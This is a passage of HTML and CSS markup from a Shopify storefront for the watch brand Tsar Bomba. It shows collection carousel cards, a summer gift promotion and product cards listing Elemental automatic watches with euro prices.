    <a href="/en-gr/collections/dark-matter-series" aria-label="Dark Matter Series" class="media block relative" tabindex="-1" style="padding-top: 100.0%;"><img srcset="//tsarbomba.com/cdn/shop/files/2_fa556545-a5f3-4867-bfcb-43da892cabd6.jpg?v=1751622978&width=320 320w, //tsarbomba.com/cdn/shop/files/2_fa556545-a5f3-4867-bfcb-43da892cabd6.jpg?v=1751622978&width=460 460w, //tsarbomba.com/cdn/shop/files/2_fa556545-a5f3-4867-bfcb-43da892cabd6.jpg?v=1751622978&width=600 600w, //tsarbomba.com/cdn/shop/files/2_fa556545-a5f3-4867-bfcb-43da892cabd6.jpg?v=1751622978&width=700 700w, //tsarbomba.com/cdn/shop/files/2_fa556545-a5f3-4867-bfcb-43da892cabd6.jpg?v=1751622978&width=800 800w" sizes="(min-width: 1808px) calc((1680px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)" src="//tsarbomba.com/cdn/shop/files/2_fa556545-a5f3-4867-bfcb-43da892cabd6.jpg?v=1751622978&width=460"
         class="img-fit img-fit--contain" loading="lazy"
         width="800"
         height="800"
         
         alt="">
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/en-gr/collections/dark-matter-series" class="card-link text-current">Dark Matter Series</a></p></div>
</div>

          </li><li class="slider__item" data-cc-animate data-cc-animate-delay="0.14s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border"><div class="card__media relative">
    <a href="/en-gr/collections/atomic-series" aria-label="Atomic Series" class="media block relative" tabindex="-1" style="padding-top: 100.0%;"><img srcset="//tsarbomba.com/cdn/shop/files/5_1d91b1b6-8e4e-4aac-90cc-1703591906b1.jpg?v=1751622978&width=320 320w, //tsarbomba.com/cdn/shop/files/5_1d91b1b6-8e4e-4aac-90cc-1703591906b1.jpg?v=1751622978&width=460 460w, //tsarbomba.com/cdn/shop/files/5_1d91b1b6-8e4e-4aac-90cc-1703591906b1.jpg?v=1751622978&width=600 600w, //tsarbomba.com/cdn/shop/files/5_1d91b1b6-8e4e-4aac-90cc-1703591906b1.jpg?v=1751622978&width=700 700w, //tsarbomba.com/cdn/shop/files/5_1d91b1b6-8e4e-4aac-90cc-1703591906b1.jpg?v=1751622978&width=800 800w" sizes="(min-width: 1808px) calc((1680px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)" src="//tsarbomba.com/cdn/shop/files/5_1d91b1b6-8e4e-4aac-90cc-1703591906b1.jpg?v=1751622978&width=460"
         class="img-fit img-fit--contain" loading="lazy"
         width="800"
         height="800"
         
         alt="">
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/en-gr/collections/atomic-series" class="card-link text-current">Atomic Series</a></p></div>
</div>

          </li><li class="slider__item" data-cc-animate data-cc-animate-delay="0.21s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border"><div class="card__media relative">
    <a href="/en-gr/collections/elemental-series" aria-label="Elemental Series" class="media block relative" tabindex="-1" style="padding-top: 100.0%;"><img srcset="//tsarbomba.com/cdn/shop/files/4_a8529cf4-ac3e-4b0b-a965-fb6bc74ca88b.jpg?v=1751622978&width=320 320w, //tsarbomba.com/cdn/shop/files/4_a8529cf4-ac3e-4b0b-a965-fb6bc74ca88b.jpg?v=1751622978&width=460 460w, //tsarbomba.com/cdn/shop/files/4_a8529cf4-ac3e-4b0b-a965-fb6bc74ca88b.jpg?v=1751622978&width=600 600w, //tsarbomba.com/cdn/shop/files/4_a8529cf4-ac3e-4b0b-a965-fb6bc74ca88b.jpg?v=1751622978&width=700 700w, //tsarbomba.com/cdn/shop/files/4_a8529cf4-ac3e-4b0b-a965-fb6bc74ca88b.jpg?v=1751622978&width=800 800w" sizes="(min-width: 1808px) calc((1680px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)" src="//tsarbomba.com/cdn/shop/files/4_a8529cf4-ac3e-4b0b-a965-fb6bc74ca88b.jpg?v=1751622978&width=460"
         class="img-fit img-fit--contain" loading="lazy"
         width="800"
         height="800"
         
         alt="">
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/en-gr/collections/elemental-series" class="card-link text-current">Elemental Series</a></p></div>
</div>

          </li><li class="slider__item" data-cc-animate data-cc-animate-delay="0.28s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border"><div class="card__media relative">
    <a href="/en-gr/collections/neutron-series" aria-label="Neutron Series" class="media block relative" tabindex="-1" style="padding-top: 100.0%;"><img srcset="//tsarbomba.com/cdn/shop/files/3_bf187f65-a9fe-4970-b089-111b7b29c5a3.jpg?v=1751622978&width=320 320w, //tsarbomba.com/cdn/shop/files/3_bf187f65-a9fe-4970-b089-111b7b29c5a3.jpg?v=1751622978&width=460 460w, //tsarbomba.com/cdn/shop/files/3_bf187f65-a9fe-4970-b089-111b7b29c5a3.jpg?v=1751622978&width=600 600w, //tsarbomba.com/cdn/shop/files/3_bf187f65-a9fe-4970-b089-111b7b29c5a3.jpg?v=1751622978&width=700 700w, //tsarbomba.com/cdn/shop/files/3_bf187f65-a9fe-4970-b089-111b7b29c5a3.jpg?v=1751622978&width=800 800w" sizes="(min-width: 1808px) calc((1680px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)" src="//tsarbomba.com/cdn/shop/files/3_bf187f65-a9fe-4970-b089-111b7b29c5a3.jpg?v=1751622978&width=460"
         class="img-fit img-fit--contain" loading="lazy"
         width="800"
         height="800"
         
         alt="">
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/en-gr/collections/neutron-series" class="card-link text-current">Neutron Series</a></p></div>
</div>

          </li><li class="slider__item" data-cc-animate data-cc-animate-delay="0.35s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border"><div class="card__media relative">
    <a href="/en-gr/collections/reactor-series" aria-label="Reactor Series" class="media block relative" tabindex="-1" style="padding-top: 100.0%;"><img srcset="//tsarbomba.com/cdn/shop/files/1_41738d68-bcbc-4764-822d-30f7a4653ff8.jpg?v=1751854456&width=320 320w, //tsarbomba.com/cdn/shop/files/1_41738d68-bcbc-4764-822d-30f7a4653ff8.jpg?v=1751854456&width=460 460w, //tsarbomba.com/cdn/shop/files/1_41738d68-bcbc-4764-822d-30f7a4653ff8.jpg?v=1751854456&width=600 600w, //tsarbomba.com/cdn/shop/files/1_41738d68-bcbc-4764-822d-30f7a4653ff8.jpg?v=1751854456&width=700 700w, //tsarbomba.com/cdn/shop/files/1_41738d68-bcbc-4764-822d-30f7a4653ff8.jpg?v=1751854456&width=800 800w" sizes="(min-width: 1808px) calc((1680px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)" src="//tsarbomba.com/cdn/shop/files/1_41738d68-bcbc-4764-822d-30f7a4653ff8.jpg?v=1751854456&width=460"
         class="img-fit img-fit--contain" loading="lazy"
         width="800"
         height="800"
         
         alt="">
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/en-gr/collections/reactor-series" class="card-link text-current">Reactor Series</a></p></div>
</div>

          </li></ul>
    </div></div><div class="slider-nav absolute top-middle end hidden md:block no-js-hidden">
            <button type="button" class="slider-nav__btn tap-target btn btn--secondary has-ltr-icon" name="next" aria-controls="slider-template--19846738772224__collection_list_fVTJBp">
              <span class="visually-hidden">Next</span>
              <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
            </button>
            <button type="button" class="slider-nav__btn tap-target btn btn--secondary has-ltr-icon" name="prev" aria-controls="slider-template--19846738772224__collection_list_fVTJBp">
              <span class="visually-hidden">Previous</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg>
            </button>
          </div></div>
    </carousel-slider></div>
</section><div id="shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6" class="shopify-section">
<style>

   #shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6 .section-layout{
     --gap:2.6041666666666665vw; 
     display:flex;
     flex-direction: row;
     position: relative; /* 关键：定位基准 */
      width: 100%;
  }

  #shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6   .side-img{
    width:50%;
    flex-shrink: 0;
  }
  #shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6   .side-img img{
    width: 100%; /* 图片填满左侧 */
    height: auto; /* 高度自适应 */
    display: block; /* 消除图片底部间隙 */
  }
  #shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6 .section-top-padding{
      padding-top:3.125vw;
  }
 #shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6 .section-bottom-padding{
      padding-bottom:3.125vw;
  }

  #shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6 .section-top{
    display: flex;
    flex-direction: column;    /* 垂直排列 */
    justify-content: center;  /* 垂直居中 */
    align-items: left;      /* 左对齐 */
    text-align: left;       /* 文字也左对应该是 */
    gap:0.5vw;
  }
 #shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6  .section-info{
    flex:1;
    display: flex;
    flex-direction: column;
     padding:0 calc(var(--gap)/2);
     position: absolute;
    left: 50%; /* 从50%位置开始 */
    width: 50%; /* 占50%宽度 */
    gap:2vw;
   
    box-sizing: border-box;
   
      height: calc(100% - 3.125vw - 3.125vw); /* 继承容器高度 */
      
   
  }
 #shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6 .section-top  .section-small-title{
    font-size: 1vw;
   line-height: 1vw; /* 设置为1或具体像素值 */
  }
#shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6 .section-top .section-title{
  font-family: Poppins, Poppins;
  font-weight: 700;
  font-size: 1.8vw;
  line-height: 2vw; 
  text-align: left;
  margin-bottom: 0;
}
  #shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6 .section-top .more_btn{
    display: inline-flex;
    align-items: center;
    color: inherit;
    border-radius: 6px;
    font-size: 1.1vw;
    font-weight: 500;
    padding:0;
    transition: all 0.3s;
    background-color: rgba(0, 0, 0, 0); /* 完全透明 */
    transition: all 0.3s;
  }

  #shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6 .summer_recommendation_img_wrapper{
   flex: 1; /* 占据剩余空间 */
  /* 等同于 flex-grow: 1; flex-shrink: 1; flex-basis: 0% */
  min-width: 0; /* 重要：防止flex项溢出 */
  /* display: flex; *//* 让内容可以底部对齐 */
  /*  align-items: flex-end;*/ /* 内容从底部开始排列 */
    width:100%;
  /*  overflow: hidden;*/
  }


  #shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6 .summer_recommendation_img_wrapper .swiper-slide {
  width: calc((100% - var(--gap)) / 3 - 10px * (3 - 1)/3);
  margin:0 5px
  }

   #shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6 .recommendation_next,
  #shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6 .recommendation_prev{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    background: #fff;
    width: 2.6041666666666665vw;
    height: 2.6041666666666665vw;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    z-index: 3;
     color:#fff;
    background: rgba(0,0,0,0.5);
}
  #shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6  .recommendation_next.swiper-button-disabled,
   #shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6  .recommendation_prev.swiper-button-disabled{
    cursor: default;
    color: #d0d0d0;
}
#shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6  .recommendation_prev.prev_button {
    left: 3.125vw;
}
   #shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6  .recommendation_next.next_button {
    right: 3.125vw;
}

@media(min-width:768px){
      #shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6 .swiper-wrapper{
        display: flex;
        flex-wrap: wrap;
        height:auto !important;
    }
    #shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6 .summer_recommendation_img_wrapper{
    overflow-y: scroll;
    scrollbar-width: none; /* Firefox */
    -ms-overflow-style: none; /* IE/Edge */
  }
#shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6  .recommendation_prev,
#shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6  .recommendation_next{
    display:none;
    display:none;
  }

}
@media (max-width:767px){
  #shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6 .section-layout{
    flex-direction: column;
  }

  #shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6   .side-img{
    width:100%;
  }
  
  #shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6 .section-top{
    margin-top:1.5vw;
    margin-bottom:1vw;
    gap:2vw;
  }
   #shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6  .section-info{
     position: unset;
     width: 100%;
   }
 #shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6 .section-top  .section-small-title{
    font-size: 3.8vw;
   line-height: 3.8vw; /* 设置为1或具体像素值 */
  }
  
  #shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6 .section-top .section-title{
  font-family: Poppins, Poppins;
  font-weight: 700;
  font-size: 6.2vw;
  line-height: 6.2vw; /* 设置为1或具体像素值 */
}
    #shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6 .section-top .more_btn{
    font-size: 3.5vw;
    font-weight: 700;

  }

   #shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6 .section-top .more_btn svg{
     width:12px;
     height:12px;
   }
   #shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6 .summer_recommendation_img_wrapper .swiper-slide {
  width: calc(100% / 2.1 - 10px * (2.1 - 1)/2.1);
  }

     #shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6 .recommendation_next,
  #shopify-section-template--19846738772224__product_summer_recommendation_GCxEB6 .recommendation_prev{
       width: 10vw;
      height: 10vw;
      display:none;
     }

}
</style>
<div class="summer-recommendation-swiper-container">
  <div  class="section-layout section-top-padding   section-bottom-padding ">
    <div class="side-img">
      
        <img 
          src="//tsarbomba.com/cdn/shop/files/8212_box_400x.jpg?v=1751603472" 
          srcset="
            //tsarbomba.com/cdn/shop/files/8212_box_400x.jpg?v=1751603472 767w,
            //tsarbomba.com/cdn/shop/files/8212_box_1024x.jpg?v=1751603472 2400w
          "
          sizes=""
          alt=""
          loading="lazy"
        >
      
    </div>
    <div class="section-info">
      
        <div class="section-top">
          
          
          
          <div class="section-title ">☀️ Celebrate summer with a gift</div>
        

           
          <div class="section-description ">Whether for a loved one or yourself, our handcrafted timepieces combine precision, comfort, and bold design.🎁 This season, give more than a gift—give a timeless statement.🔥 Enjoy exclusive summer offers while they last.</div>
        
          
        
          <div class="btn_info_vv">
            <a class="btn more_btn" href="/en-gr/collections/frontpage">View All Watches<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg></a>
          </div>
        
          
        </div>
      
      
      <div class="summer_recommendation_img_wrapper" style="position:relative;">
         <div class="swiper summer-reommendation-swiper">
          <div class="swiper-wrapper">
            
              
              
                <div class="swiper-slide">
  
                 <div class="e_product_item_img  ">
  <a href="/en-gr/products/tsarbomba8204q1">
    <div class="e_meida">
      
      <img src="//tsarbomba.com/cdn/shop/files/1-8204Q.png?v=1751619769&amp;width=500" alt="" srcset="//tsarbomba.com/cdn/shop/files/1-8204Q.png?v=1751619769&amp;width=352 352w, //tsarbomba.com/cdn/shop/files/1-8204Q.png?v=1751619769&amp;width=500 500w" width="500" height="500" loading="lazy" class="first">
      
      
      <img src="//tsarbomba.com/cdn/shop/files/8204Q-1.png?v=1752222871&amp;width=500" alt="Elemental-Calendar Version TB8204Q" srcset="//tsarbomba.com/cdn/shop/files/8204Q-1.png?v=1752222871&amp;width=352 352w, //tsarbomba.com/cdn/shop/files/8204Q-1.png?v=1752222871&amp;width=500 500w" width="500" height="500" loading="lazy" class="second">
      
    </div>
    <div class="e_info">
      <h3>Elemental-Calendar Version TB8204Q</h3>
      <div class="price">
  <div class="price__default">
    <strong class="price__current">€219,99 EUR
</strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>

    </div>
  </a>
</div>

<style>
  .e_product_item_img{
    max-width:500px;
    text-align:center;
  }
  .e_product_item_img .e_meida{
    position:relative;
  }
  .e_product_item_img .e_meida img{
    width:100%;
    height:100%;
    object-fit:cover;
    display:block;
    background:#F5F5F5;
  }
  .e_product_item_img .e_meida .second{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    transition:all 0.3s ease-in;
    z-index:1;
    opacity:0;
    visibility: hidden;
  }
  .e_product_item_img:hover .e_meida .first{
    opacity:0;
    visibility: hidden;
  }
  .e_product_item_img:hover .e_meida .second{
    opacity:1;
    visibility: visible;
  }
  .e_product_item_img .e_info{
    text-align:left;
  }
  .e_product_item_img .e_info h3{
    color: #1D1D1D;
    font-weight: 500;
    margin-top:1.0416666666666667vw; 
    font-size:1.0416666666666667vw; 
    line-height: 1.2;
  }
  .e_product_item_img .e_info .price{
    font-weight: 500;
    margin-top:1.0416666666666667vw; 
    font-size:1.25vw; 
  }
  @media (max-width:1024px){
    .e_product_item_img .e_info h3{
      margin-top:1.5625vw; 
      font-size:1.5625vw; 
      min-height:calc(1.5625vw*1.2*2);
    }
    .e_product_item_img .e_info .price{
      margin-top:1.5625vw; 
      font-size:1.875vw; 
    }
  }
  @media (max-width:767px){
    .e_product_item_img .e_meida img{
     /* background:unset;*/
    }
    .e_product_item_img .e_info h3{
      margin-top:2.6666666666666665vw; 
      font-size:3.2vw; 
      min-height:calc(3.2vw*1.2*3);
    }
    .e_product_item_img .e_info .price{
      margin-top:2.6666666666666665vw; 
      font-size:3.7333333333333334vw; 
    }
  }
</style>
                </div>
              
            
              
              
                <div class="swiper-slide">
  
                 <div class="e_product_item_img  ">
  <a href="/en-gr/products/tb8210cf">
    <div class="e_meida">
      
      <img src="//tsarbomba.com/cdn/shop/files/2-8210CF.png?v=1751619769&amp;width=500" alt="" srcset="//tsarbomba.com/cdn/shop/files/2-8210CF.png?v=1751619769&amp;width=352 352w, //tsarbomba.com/cdn/shop/files/2-8210CF.png?v=1751619769&amp;width=500 500w" width="500" height="500" loading="lazy" class="first">
      
      
      <img src="//tsarbomba.com/cdn/shop/files/8210CF-1.png?v=1762238856&amp;width=500" alt="Elemental-Carbon Fiber Automatic Watch TB8210CF" srcset="//tsarbomba.com/cdn/shop/files/8210CF-1.png?v=1762238856&amp;width=352 352w, //tsarbomba.com/cdn/shop/files/8210CF-1.png?v=1762238856&amp;width=500 500w" width="500" height="500" loading="lazy" class="second">
      
    </div>
    <div class="e_info">
      <h3>Elemental-Carbon Fiber Automatic Watch TB8210CF</h3>
      <div class="price">
  <div class="price__default">
    <strong class="price__current">€599,99 EUR
</strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>

    </div>
  </a>
</div>

<style>
  .e_product_item_img{
    max-width:500px;
    text-align:center;
  }
  .e_product_item_img .e_meida{
    position:relative;
  }
  .e_product_item_img .e_meida img{
    width:100%;
    height:100%;
    object-fit:cover;
    display:block;
    background:#F5F5F5;
  }
  .e_product_item_img .e_meida .second{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    transition:all 0.3s ease-in;
    z-index:1;
    opacity:0;
    visibility: hidden;
  }
  .e_product_item_img:hover .e_meida .first{
    opacity:0;
    visibility: hidden;
  }
  .e_product_item_img:hover .e_meida .second{
    opacity:1;
    visibility: visible;
  }
  .e_product_item_img .e_info{
    text-align:left;
  }
  .e_product_item_img .e_info h3{
    color: #1D1D1D;
    font-weight: 500;
    margin-top:1.0416666666666667vw; 
    font-size:1.0416666666666667vw; 
    line-height: 1.2;
  }
  .e_product_item_img .e_info .price{
    font-weight: 500;
    margin-top:1.0416666666666667vw; 
    font-size:1.25vw; 
  }
  @media (max-width:1024px){
    .e_product_item_img .e_info h3{
      margin-top:1.5625vw; 
      font-size:1.5625vw; 
      min-height:calc(1.5625vw*1.2*2);
    }
    .e_product_item_img .e_info .price{
      margin-top:1.5625vw; 
      font-size:1.875vw; 
    }
  }
  @media (max-width:767px){
    .e_product_item_img .e_meida img{
     /* background:unset;*/
    }
    .e_product_item_img .e_info h3{
      margin-top:2.6666666666666665vw; 
      font-size:3.2vw; 
      min-height:calc(3.2vw*1.2*3);
    }
    .e_product_item_img .e_info .price{
      margin-top:2.6666666666666665vw; 
      font-size:3.7333333333333334vw; 
    }
  }
</style>
                </div>
              
            
              
              
                <div class="swiper-slide">
  
                 <div class="e_product_item_img  ">
  <a href="/en-gr/products/tb8209c">
    <div class="e_meida">
      
      <img src="//tsarbomba.com/cdn/shop/files/3-8209C.png?v=1751619770&amp;width=500" alt="" srcset="//tsarbomba.com/cdn/shop/files/3-8209C.png?v=1751619770&amp;width=352 352w, //tsarbomba.com/cdn/shop/files/3-8209C.png?v=1751619770&amp;width=500 500w" width="500" height="500" loading="lazy" class="first">
      
      
      <img src="//tsarbomba.com/cdn/shop/files/8209C-4.png?v=1763607748&amp;width=500" alt="Elemental-Ceramic Automatic Watch TB8209C" srcset="//tsarbomba.com/cdn/shop/files/8209C-4.png?v=1763607748&amp;width=352 352w, //tsarbomba.com/cdn/shop/files/8209C-4.png?v=1763607748&amp;width=500 500w" width="500" height="500" loading="lazy" class="second">
      
    </div>
    <div class="e_info">
      <h3>Elemental-Ceramic Automatic Watch TB8209C</h3>
      <div class="price">
  <div class="price__default">
    <strong class="price__current">€649,99 EUR
</strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>

    </div>
  </a>
</div>

<style>
  .e_product_item_img{
    max-width:500px;
    text-align:center;
  }
  .e_product_item_img .e_meida{
    position:relative;
  }
  .e_product_item_img .e_meida img{
    width:100%;
    height:100%;
    object-fit:cover;
    display:block;
    background:#F5F5F5;
  }
  .e_product_item_img .e_meida .second{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    transition:all 0.3s ease-in;
    z-index:1;
    opacity:0;
    visibility: hidden;
  }
  .e_product_item_img:hover .e_meida .first{
    opacity:0;
    visibility: hidden;
  }
  .e_product_item_img:hover .e_meida .second{
    opacity:1;
    visibility: visible;
  }
  .e_product_item_img .e_info{
    text-align:left;
  }
  .e_product_item_img .e_info h3{
    color: #1D1D1D;
    font-weight: 500;
    margin-top:1.0416666666666667vw; 
    font-size:1.0416666666666667vw; 
    line-height: 1.2;
  }
  .e_product_item_img .e_info .price{
    font-weight: 500;
    margin-top:1.0416666666666667vw; 
    font-size:1.25vw; 
  }
  @media (max-width:1024px){
    .e_product_item_img .e_info h3{
      margin-top:1.5625vw; 
      font-size:1.5625vw; 
      min-height:calc(1.5625vw*1.2*2);
    }
    .e_product_item_img .e_info .price{
      margin-top:1.5625vw; 
      font-size:1.875vw; 
    }
  }
  @media (max-width:767px){
    .e_product_item_img .e_meida img{
     /* background:unset;*/
    }
    .e_product_item_img .e_info h3{
      margin-top:2.6666666666666665vw; 
      font-size:3.2vw; 
      min-height:calc(3.2vw*1.2*3);
    }
    .e_product_item_img .e_info .price{
      margin-top:2.6666666666666665vw; 
      font-size:3.7333333333333334vw; 
    }
  }
</style>
                </div>
              
            
              
              
            
              
              
                <div class="swiper-slide">
  
                 <div class="e_product_item_img  ">
  <a href="/en-gr/products/tb8209d-eu">
    <div class="e_meida">
      
      <img src="//tsarbomba.com/cdn/shop/files/5-8209D.png?v=1751619770&amp;width=500" alt="" srcset="//tsarbomba.com/cdn/shop/files/5-8209D.png?v=1751619770&amp;width=352 352w, //tsarbomba.com/cdn/shop/files/5-8209D.png?v=1751619770&amp;width=500 500w" width="500" height="500" loading="lazy" class="first">
      
      
      <img src="//tsarbomba.com/cdn/shop/files/TB8209D.png?v=1761635526&amp;width=500" alt="Elemental-Cubic Zirconia Automatic Watch TB8209D（EU）" srcset="//tsarbomba.com/cdn/shop/files/TB8209D.png?v=1761635526&amp;width=352 352w, //tsarbomba.com/cdn/shop/files/TB8209D.png?v=1761635526&amp;width=500 500w" width="500" height="500" loading="lazy" class="second">
      
    </div>
    <div class="e_info">
      <h3>Elemental-Cubic Zirconia Automatic Watch TB8209D（EU）</h3>
      <div class="price">
  <div class="price__default">
    <strong class="price__current">€549,99 EUR
</strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>

    </div>
  </a>
</div>

<style>
  .e_product_item_img{
    max-width:500px;
    text-align:center;
  }
  .e_product_item_img .e_meida{
    position:relative;
  }
  .e_product_item_img .e_meida img{
    width:100%;
    height:100%;
    object-fit:cover;
    display:block;
    background:#F5F5F5;
  }
  .e_product_item_img .e_meida .second{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    transition:all 0.3s ease-in;
    z-index:1;
    opacity:0;
    visibility: hidden;
  }
  .e_product_item_img:hover .e_meida .first{
    opacity:0;
    visibility: hidden;
  }
  .e_product_item_img:hover .e_meida .second{
    opacity:1;
    visibility: visible;
  }
  .e_product_item_img .e_info{
    text-align:left;
  }
  .e_product_item_img .e_info h3{
    color: #1D1D1D;
    font-weight: 500;
    margin-top:1.0416666666666667vw; 
    font-size:1.0416666666666667vw; 
    line-height: 1.2;
  }
  .e_product_item_img .e_info .price{
    font-weight: 500;
    margin-top:1.0416666666666667vw; 
    font-size:1.25vw; 
  }
  @media (max-width:1024px){
    .e_product_item_img .e_info h3{
      margin-top:1.5625vw; 
      font-size:1.5625vw; 
      min-height:calc(1.5625vw*1.2*2);
    }
    .e_product_item_img .e_info .price{
      margin-top:1.5625vw; 
      font-size:1.875vw; 
    }
  }
  @media (max-width:767px){
    .e_product_item_img .e_meida img{
     /* background:unset;*/
    }
    .e_product_item_img .e_info h3{
      margin-top:2.6666666666666665vw; 
      font-size:3.2vw; 
      min-height:calc(3.2vw*1.2*3);
    }
    .e_product_item_img .e_info .price{
      margin-top:2.6666666666666665vw; 
      font-size:3.7333333333333334vw; 
    }
  }
</style>
                </div>
              
            
              
              
                <div class="swiper-slide">
  
                 <div class="e_product_item_img  ">
  <a href="/en-gr/products/tb8208cf">
    <div class="e_meida">
      
      <img src="//tsarbomba.com/cdn/shop/files/6-8208CF.png?v=1751619769&amp;width=500" alt="" srcset="//tsarbomba.com/cdn/shop/files/6-8208CF.png?v=1751619769&amp;width=352 352w, //tsarbomba.com/cdn/shop/files/6-8208CF.png?v=1751619769&amp;width=500 500w" width="500" height="500" loading="lazy" class="first">
      
      
      <img src="//tsarbomba.com/cdn/shop/files/8208CF-1_47fbf85b-1d74-4ae7-8f03-857a5520e639.png?v=1753153125&amp;width=500" alt="Elemental-Carbon Fiber Automatic Watch TB8208CF" srcset="//tsarbomba.com/cdn/shop/files/8208CF-1_47fbf85b-1d74-4ae7-8f03-857a5520e639.png?v=1753153125&amp;width=352 352w, //tsarbomba.com/cdn/shop/files/8208CF-1_47fbf85b-1d74-4ae7-8f03-857a5520e639.png?v=1753153125&amp;width=500 500w" width="500" height="500" loading="lazy" class="second">
      
    </div>
    <div class="e_info">
      <h3>Elemental-Carbon Fiber Automatic Watch TB8208CF</h3>
      <div class="price">
  <div class="price__default">
    <strong class="price__current">€499,99 EUR
</strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>

    </div>
  </a>
</div>

<style>
  .e_product_item_img{
    max-width:500px;
    text-align:center;
  }
  .e_product_item_img .e_meida{
    position:relative;
  }
  .e_product_item_img .e_meida img{
    width:100%;
    height:100%;
    object-fit:cover;
    display:block;
    background:#F5F5F5;
  }
  .e_product_item_img .e_meida .second{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    transition:all 0.3s ease-in;
    z-index:1;
    opacity:0;
    visibility: hidden;
  }
